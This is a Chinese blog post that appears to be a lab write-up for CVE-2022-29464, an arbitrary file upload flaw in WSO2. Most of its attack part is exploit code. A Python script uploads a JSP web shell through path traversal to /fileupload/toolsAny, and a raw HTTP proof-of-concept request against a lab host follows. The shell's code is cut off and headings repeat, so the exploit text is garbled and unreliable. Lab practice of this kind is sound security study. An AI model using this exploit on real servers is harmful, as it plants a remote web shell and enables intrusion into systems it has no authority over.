春秋云镜CVE-2022-29464 (WSO2文件上传漏洞)
目录
一:访问靶机:

2:根据提示知道可以文件上传
3:两个方法
一:访问靶机:
2:根据提示知道可以文件上传
3:我们两个方法

1:使用EXP
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
url = input("请输入URL:")
file = "shell.jsp"
payload = """
"; } } catch(IOException e) { e.printStackTrace(); } } %>
files = {f"../../../../repository/deployment/server/webapps/authenticationendpoint/{file}": payload}
response = requests.post(f'{url}/fileupload/toolsAny', files=files, verify=False)

print(f"shell @ {url}/authenticationendpoint/{file}")


直接访问。拿到flag
2:使用burp抓包修改参数

poc
POST /fileupload/toolsAny HTTP/1.1
Host: eci-2ze2knq7i9q2kvy9rhta.cloudeci1.ichunqiu.com:9443
Accept: /
Accept-Encoding: gzip, deflate
Content-Length: 901
Content-Type: multipart/form-data; boundary=4ef9f369a86bfaadf5ec3177278d49c0
User-Agent: python-requests/2.22.0
--4ef9f369a86bfaadf5ec3177278d49c0
Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/shell.jsp"; filename="../../../../repository/deployment/server/webapps/authenticationendpoint/shell.jsp"
"; } } catch(IOException e) { e.printStackTrace(); } } %>
__EOF__

本文链接:https://www.cnblogs.com/Crushz-2024/p/18392108.html
关于博主:Crushz
版权声明:转载请注明来源哟~ QAQ
声援博主:UP UP UP !!!







【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· C#/.NET/.NET Core优秀项目和框架2025年2月简报
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 【杭电多校比赛记录】2025“钉耙编程”中国大学生算法设计春季联赛(1)